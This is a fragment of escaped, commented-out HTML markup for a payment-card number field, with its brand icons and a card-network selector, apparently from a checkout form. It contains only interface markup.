\x22ltr\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type=\x22text\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20inputmode=\x22numeric\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20name=\x22number\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22Field-numberInput\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x221234\x201234\x201234\x201234\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20autocomplete=\x22cc-number\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-invalid=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-describedby=\x22Field-numberError\x20knownCardBrandDesc\x20cardBrandIconsDesc\x20progressiveCursorAnnouncement\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-required=\x22true\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22padding-right:\x20107.8px;\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Input-input\x20p-Fieldset-input\x20Input\x20p-CardNumberInput-input\x20Input&#45;&#45;empty\x20p-Input-input&#45;&#45;textRight\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandChoice\x20Input\x20p-CardBrandChoice&#45;&#45;disabled\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandChoice-iconWrapper\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-Icon\x20p-Icon&#45;&#45;unknownCardIcon\x20Icon\x20p-Icon&#45;&#45;md\x20p-CardBrandIcon\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width=\x2230\x22\x20height=\x2220\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2030\x2020\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(&#45;&#45;colorIcon)\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20opacity=\x22.74\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M26\x2018.5V20H4v-1.5h22Zm2.5-2.5V4A2.5\x202.5\x200\x200\x200\x2026\x201.5H4A2.5\x202.5\x200\x200\x200\x201.5\x204v12A2.5\x202.5\x200\x200\x200\x204\x2018.5V20l-.206-.005a4\x204\x200\x200\x201-3.79-3.789L0\x2016V4A4\x204\x200\x200\x201\x203.794.005L4\x200h22l.206.005A4\x204\x200\x200\x201\x2030\x204v12l-.005.206a4\x204\x200\x200\x201-3.789\x203.79L26\x2020v-1.5a2.5\x202.5\x200\x200\x200\x202.5-2.5Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M4\x207a1\x201\x200\x200\x201\x201-1h3a1\x201\x200\x200\x201\x201\x201v2a1\x201\x200\x200\x201-1\x201H5a1\x201\x200\x200\x201-1-1V7Zm0\x208a1\x201\x200\x200\x201\x201-1h6a1\x201\x200\x201\x201\x200\x202H5a1\x201\x200\x200\x201-1-1Z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-Icon\x20p-Icon&#45;&#45;chevronDown\x20Icon\x20p-Icon&#45;&#45;md\x20p-CardBrandChoice-chevron\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2016\x2016\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(&#45;&#45;colorIconChevronDown)\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M13.591\x205.293a1\x201\x200\x200\x201\x201.416\x201.416l-6.3\x206.3a1\x201\x200\x200\x201-1.414\x200l-6.3-6.3A1\x201\x200\x200\x201\x202.41\x205.293L8\x2010.884z\x22></path>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<select\x20name=\x22network\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22Field-networkInput\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x22\x22\x20aria-invalid=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-CardBrandChoice-select\x20Input\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-label=\x22Card\x20network\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<option\x20disabled=\x22disabled\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20value=\x22unknown\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20selected=\x22selected\x22>Select\x20card-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20brand\x20(optional)-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</option>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</select></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardIcons\x20Input\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:\x20relative;\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons\x20p-CardBrandIcons&#45;&#45;multiple\x20p-CardBrandIcons&#45;&#45;noMore\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-describedby=\x22cardBrandIconsDesc\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20